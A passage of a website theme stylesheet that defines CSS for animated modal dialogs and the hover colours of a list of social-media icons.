		.md-modal{position:fixed;top:15%;left:50%;right:50%;width:50%;margin-left:-25%;height:auto;z-index:2000;visibility:hidden}
		@media(max-width:990px){.md-modal{top:5%;left:5%;right:5%;width:90%;margin-left:0}}
		.md-close{-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;text-align:right;display:block;color:#fff!important;font-size:20px;border-radius:50%;margin:10px auto 0!important}
		.md-close:hover{opacity:.5!important}
		.md-show{visibility:visible}
		.md-overlay{position:fixed;top:0;left:0;z-index:1000;width:0;height:0;opacity:0;background:rgba(0,0,0,0.5);transition:width 0s .5s,height,0s .5s,opacity .5s 0s}
		.md-show ~ .md-overlay{width:100%;height:100%;opacity:1;transition:width 0s 0s,height,0s 0s,opacity .5s 0s;-webkit-transition:width 0s 0s,height,0s 0s,opacity .5s 0s;-moz-transition:width 0s 0s,height,0s 0s,opacity .5s 0s}
		.md-content{max-width:100%;width:100%;background:#fff;color:#595959;position:relative;border-radius:3px;margin:0 auto;overflow:hidden;box-shadow:0 5px 15px rgba(0,0,0,0.5)}
		.md-content h1,.md-content h2,.md-content h3,.md-content h4,.md-content h5,.md-content h6,.md-content p,.md-content .lead,.md-content .top-subtitle{color:#595959!important}
		.image-bg .md-modal .md-content h1,.image-bg .md-modal .md-content h2,.image-bg .md-modal .md-content h3,.image-bg .md-modal .md-content h4,.image-bg .md-modal .md-content h5,.image-bg .md-modal .md-content h6,.image-bg .md-modal .md-content p,.image-bg .md-modal .md-content .lead,.image-bg .md-modal .md-content .top-subtitle{color:#595959!important}
		.image-bg.md-modal .md-content h1,.image-bg.md-modal .md-content h2,.image-bg.md-modal .md-content h3,.image-bg.md-modal .md-content h4,.image-bg.md-modal .md-content h5,.image-bg.md-modal .md-content h6,.image-bg.md-modal .md-content p,.image-bg.md-modal .md-content .lead,.image-bg.md-modal .md-content .top-subtitle{color:#fff!important}
		.md-content h1,.md-content h2,.md-content h3,.md-content h4{font-size:65px;line-height:75px;margin-bottom:12px;font-weight:100}
		.md-content h1 u,.md-content h2 u,.md-content h3 u,.md-content h4 u{text-decoration:none;background:linear-gradient(to bottom,rgba(0,0,0,0) 80%,#49c5b6 80%)}
		.md-content h1 span,.md-content h1 cite,.md-content h2 span,.md-content h2 cite,.md-content h3 span,.md-content h3 cite,.md-content h4 span,.md-content h4 cite{color:#49c5b6;font-style:normal}
		.md-content h1 cite i,.md-content h2 cite i,.md-content h3 cite i,.md-content h4 cite i{font-family:'Droid Serif',serif}
		.md-content h1.small,.md-content h2.small,.md-content h3.small,.md-content h4.small{font-size:30px;margin-bottom:12px}
		@media all and (max-width:1024px){
			.md-content h1,.md-content h2,.md-content h3,.md-content h4{font-size:35px!important;margin-bottom:20px!important;line-height:40px!important;letter-spacing:1px!important}
		}
		@media all and (max-width:767px){
			.md-content h1,.md-content h2,.md-content h3,.md-content h4{font-size:28px!important;margin-bottom:10px!important;line-height:32px!important;padding:0!important}
		}
		@media all and (max-width:640px){
			.md-content h1,.md-content h2,.md-content h3,.md-content h4{font-size:24px!important;margin-bottom:10px!important;line-height:28px!important;padding:0!important}
		}
		.md-content+.text-center{text-align:right}
		.md-content-inner{z-index:4;position:relative}
		.md-content .wpb_content_element{margin-bottom:0!important}
		.md-content .md-content-inner{padding:60px 45px;margin:0}
		@media(max-width:767px){
			.md-content .md-content-inner{padding:30px 25px}
		}
		.md-modal-1 .md-content{-webkit-transform:scale(0.7);-moz-transform:scale(0.7);-ms-transform:scale(0.7);transform:scale(0.7);opacity:0;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}
		.md-show.md-modal-1 .md-content{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}
		.md-modal-2 .md-content{-webkit-transform:translateX(20%);-moz-transform:translateX(20%);-ms-transform:translateX(20%);transform:translateX(20%);opacity:0;-webkit-transition:all .3s cubic-bezier(0.25,0.5,0.5,0.9);-moz-transition:all .3s cubic-bezier(0.25,0.5,0.5,0.9);transition:all .3s cubic-bezier(0.25,0.5,0.5,0.9)}
		.md-show.md-modal-2 .md-content{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);opacity:1}
		.md-modal-3 .md-content{-webkit-transform:translateY(20%);-moz-transform:translateY(20%);-ms-transform:translateY(20%);transform:translateY(20%);opacity:0;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}
		.md-show.md-modal-3 .md-content{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1}
		.md-modal-4 .md-content{-webkit-transform:scale(0) rotate(720deg);-moz-transform:scale(0) rotate(720deg);-ms-transform:scale(0) rotate(720deg);transform:scale(0) rotate(720deg);opacity:0}
		.md-show.md-modal-4 ~ .md-overlay,.md-modal-4 .md-content{-webkit-transition:all .5s;-moz-transition:all .5s;transition:all .5s}
		.md-show.md-modal-4 .md-content{-webkit-transform:scale(1) rotate(0deg);-moz-transform:scale(1) rotate(0deg);-ms-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg);opacity:1}
		.md-modal-5{top:0}
		.md-modal-5 .md-content{-webkit-transform:translateY(-200%);-moz-transform:translateY(-200%);-ms-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;opacity:0}
		.md-show.md-modal-5 .md-content{-webkit-transform:translateY(0%);-moz-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%);border-radius:0 0 3px 3px;opacity:1}
		.md-modal-6 .md-content{-webkit-transform:scale(2);-moz-transform:scale(2);-ms-transform:scale(2);transform:scale(2);opacity:0;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}
		.md-show.md-modal-6 .md-content{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}
		.md-modal-7{top:15%}
		@media(max-width:768px){.md-modal-7{top:32%}}
		@media(max-width:480px){.md-modal-7{top:35%}}
		.md-modal-7 .md-close{-webkit-backface-visibility:hidden;backface-visibility:hidden;border:0;font-size:20px;position:absolute;margin-top:0;top:-40px;right:-5px;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out}
		.md-modal-7 .md-content-inner{padding:0}
		.md-modal-7 .md-content{-webkit-transform:scale(0.8);-moz-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8);opacity:0;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}
		.md-modal-7 .md-content{border-radius:0;background:transparent}
		.md-show.md-modal-7 .md-content{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}

	/* 9.4. SOCIAL LIST - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	
		.social-list a[class*="facebook"]:hover{box-shadow:0 0 11px 0 #4e64b5}
		.social-list a[class*="facebook"]:hover i{color:#4e64b5!important}
		.social-list a[class*="linkedin"]:hover{box-shadow:0 0 11px 0 #0288d1}
		.social-list a[class*="linkedin"]:hover i{color:#0288d1!important}
		.social-list a[class*="twitter"]:hover{box-shadow:0 0 11px 0 #00aced}
		.social-list a[class*="twitter"]:hover i{color:#00aced!important}
		.social-list a[class*="instagram"]:hover{box-shadow:0 0 11px 0 #9a8f62}
		.social-list a[class*="instagram"]:hover i{color:#9a8f62!important}
		.social-list a[class*="pinterest"]:hover{box-shadow:0 0 11px 0 #ff5757}
		.social-list a[class*="pinterest"]:hover i{color:#ff5757!important}
		.social-list a[class*="google"]:hover{box-shadow:0 0 11px 0 #f44336}
		.social-list a[class*="google"]:hover i{color:#f44336!important}
		.social-list a[class*="youtube"]:hover{box-shadow:0 0 11px 0 #c82929}
		.social-list a[class*="youtube"]:hover i{color:#c82929!important}
		.social-list a[class*="behance"]:hover{box-shadow:0 0 11px 0 #131418}
		.social-list a[class*="behance"]:hover i{color:#131418!important}
		.social-list a[class*="vimeo"]:hover{box-shadow:0 0 11px 0 #1ab7ea}
		.social-list a[class*="vimeo"]:hover i{color:#1ab7ea!important}
		.social-list a[class*="dribbble"]:hover{box-shadow:0 0 11px 0 #ea4c89}
		.social-list a[class*="dribbble"]:hover i{color:#ea4c89!important}
		.social-list a[class*="flickr"]:hover{box-shadow:0 0 11px 0 #ff0084}
		.social-list a[class*="flickr"]:hover i{color:#ff0084!important}
		.social-list a[class*="tumblr"]:hover{box-shadow:0 0 11px 0 #b92b27}
		.social-list a[class*="tumblr"]:hover i{color:#b92b27!important}
		.social-list a[class*="dropbox"]:hover{box-shadow:0 0 11px 0 #007ee5}
		.social-list a[class*="dropbox"]:hover i{color:#007ee5!important}
		.social-list a[class*="soundcloud"]:hover{box-shadow:0 0 11px 0 #f30}
		.social-list a[class*="soundcloud"]:hover i{color:#f30!important}
		.social-list a[class*="skype"]:hover{box-shadow:0 0 11px 0 #00aff0}
		.social-list a[class*="skype"]:hover i{color:#00aff0!important}
		.social-list a[class*="comment"]:hover{box-shadow:0 0 11px 0 #02b875}
		.social-list a[class*="comment"]:hover i{color:#02b875!important}
		.social-list.color-social a[class*="facebook"]:hover{color:#4e64b5}
		.social-list.color-social a[class*="linkedin"]:hover{color:#0288d1}
		.social-list.color-social a[class*="twitter"]:hover{color:#00aced}
		.social-list.color-social a[class*="instagram"]:hover{color:#9a8f62}
		.social-list.color-social a[class*="pinterest"]:hover{color:#ff5757}
		.social-list.color-social a[class*="google"]:hover{color:#f44336}
		.social-list.color-social a[class*="youtube"]:hover{color:#c82929}
		.social-list.color-social a[class*="behance"]:hover{color:#131418}
		.social-list.color-social a[class*="vimeo"]:hover{color:#1ab7ea}
		.social-list.color-social a[class*="dribbble"]:hover{color:#ea4c89}
		.social-list.color-social a[class*="flickr"]:hover{color:#ff0084}
		.social-list.color-social a[class*="tumblr"]:hover{color:#b92b27}
		.social-list.color-social a[class*="dropbox"]:hover{color:#007ee5}
		.social-list.color-social a[class*="soundcloud"]:hover{color:#f30}
		.social-list.color-social a[class*="skype"]:hover{color:#00aff0}
		.social-list.color-social a[class*="comment"]:hover{color:#02b875}
		.social-list.reverse-social a[class*="facebook"]{color:#fff;background-color:#4e64b5}
		.social-list.reverse-social a[class*="linkedin"]{color:#fff;background-color:#0288d1}
		.social-list.reverse-social a[class*="twitter"]{color:#fff;background-color:#00aced}
		.social-list.reverse-social a[class*="instagram"]{color:#fff;background-color:#9a8f62}
		.social-list.reverse-social a[class*="pinterest"]{color:#fff;background-color:#ff5757}
		.social-list.reverse-social a[class*="google"]{color:#fff;background-color:#f44336}
		.social-list.reverse-social a[class*="youtube"]{color:#fff;background-color:#c82929}
		.social-list.reverse-social a[class*="behance"]{color:#fff;background-color:#131418}
		.social-list.reverse-social a[class*="vimeo"]{color:#fff;background-color:#1ab7ea}
		.social-list.reverse-social a[class*="dribbble"]{color:#fff;background-color:#ea4c89}
		.social-list.reverse-social a[class*="flickr"]{color:#fff;background-color:#ff0084}
		.social-list.reverse-social a[class*="tumblr"]{color:#fff;background-color:#b92b27}
		.social-list.reverse-social a[class*="dropbox"]{color:#fff;background-color:#007ee5}
		.social-list.reverse-social a[class*="soundcloud"]{color:#fff;background-color:#f30}
		.social-list.reverse-social a[class*="skype"]{color:#fff;background-color:#00aff0}
		.social-list.reverse-social a{color:#fff!important;width:34px;height:34px;line-height:34px;opacity:1}
		.social-list.reverse-social a i{line-height:34px!important;}
		.social-list.reverse-social a:hover{background-color:#fff!important}
		.social-list.reverse-social a:hover i{opacity:1!important}